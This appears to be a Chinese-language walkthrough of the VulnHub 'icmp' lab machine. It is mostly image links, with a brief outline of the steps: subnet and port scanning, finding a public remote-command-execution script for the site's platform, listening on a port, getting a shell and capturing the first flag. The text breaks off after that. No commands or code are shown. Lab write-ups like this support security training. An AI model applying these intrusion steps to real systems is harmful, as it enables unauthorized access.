















vlunhub之icmp

信息搜集

扫描网段 扫描端口 查看网站 本来想着扫描一下网站目录看能不能找到点什么,结果也没什么收获 发现漏洞

根据网站搭建平台的一下信息,搜索到了可利用的脚本,那肯定是选远程命令执行啦 监听端口 利用脚本getshell 发现第一组flag

c…





























